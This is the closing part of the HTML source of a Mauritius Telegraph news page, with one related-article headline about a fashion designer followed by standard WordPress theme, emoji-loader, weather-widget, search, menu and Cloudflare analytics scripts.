                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/mauritian-fashion-designer-akhil-tooree-wows-audiences-at-the-mba-2020/" rel="bookmark" title="Mauritian Fashion Designer, Akhil Tooree wows audiences at the MBA 2020">Mauritian Fashion Designer, Akhil Tooree wows audiences at the MBA 2020</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-02T14:22:31+00:00" >January 2, 2021</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 693fe64d41b36
    -->

    <script type="text/javascript" src="https://www.mauritiustelegraph.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.mauritiustelegraph.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.mauritiustelegraph.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.mauritiustelegraph.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.mauritiustelegraph.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mauritiustelegraph.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mauritiustelegraph.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_25_6cd';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Mauritius","api_location":"Mauritius","api_language":"en","api_key":"4d99fdabeab40f86485ab0cdefab561b","today_icon":"scattered-clouds-d","today_icon_text":"scattered clouds","today_temp":[28.10000000000000142108547152020037174224853515625,82.5],"today_humidity":77,"today_wind_speed":[6.70000000000000017763568394002504646778106689453125,4.20000000000000017763568394002504646778106689453125],"today_min":[26.5,79.7000000000000028421709430404007434844970703125],"today_max":[28.10000000000000142108547152020037174224853515625,82.5],"today_clouds":40,"current_unit":0,"forecast":[{"timestamp":1765800000,"day_name":"Mon","day_temp":[27,80],"owm_day_index":0},{"timestamp":1765843200,"day_name":"Tue","day_temp":[25,76],"owm_day_index":4},{"timestamp":1765929600,"day_name":"Wed","day_temp":[26,78],"owm_day_index":12},{"timestamp":1766016000,"day_name":"Thu","day_temp":[25,78],"owm_day_index":20},{"timestamp":1766102400,"day_name":"Fri","day_temp":[26,79],"owm_day_index":28}]});
				});
			
			

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_40_6cf';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#4c4084","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_weight":"700","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#4c4084","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","f_input_font_family":"947","f_placeholder_font_family":"947","f_title_font_family":"947","f_title_font_transform":"","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#4c4084","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJwb3J0cmFpdCI6IjMuMSIsImxhbmRzY2FwZSI6IjMuMSJ9","btn_bg_h":"[base64]","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_meta_font_weight":"400","f_meta_font_family":"582","modules_category_padding":"3px 4px 2px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"947","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"#4c4084","f_ex_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","art_title":"0 0 2px","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7Im1hcmdpbi10b3AiOiIxIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#000000","show_form":"yes","form_offset":"1","btn_bg":"#4c4084","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#4c4084","author_txt":"#000000","author_txt_hover":"#000000","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","modules_category_margin":"0 0 7px 0","date_txt":"#000000","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_40_6cf","tdc_css_class":"tdi_40_6cf","tdc_css_class_style":"tdi_40_6cf_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_40_6cf');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47_469';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47_469');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_72_eee';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_72_eee');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_110_19c'),
                        blockClass = '.tdi_110_19c',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e629d6528270466ea7ee668799bcfa90","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>